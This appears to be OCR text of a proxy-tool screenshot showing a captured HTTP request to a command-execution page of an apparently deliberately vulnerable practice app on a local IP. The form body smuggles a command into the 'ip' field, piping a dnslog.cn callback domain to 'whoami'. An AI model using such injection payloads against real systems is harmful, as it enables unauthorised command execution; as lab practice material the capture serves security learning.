 Request
数据包扫描 热加载 构造请求
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host ? : 192.168.10.10
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Origin: http://192.168.10.10
6 Referer: http://192.168.10.10/vulnerabilities/exec/
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Cookie: PHPSESSID=nlsdm5lco7bntj20apdgcc4ehb; security=low
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 44
14
15 ip=t2p8w7.dnslog.cn+%7C+whoami&Submit=Submit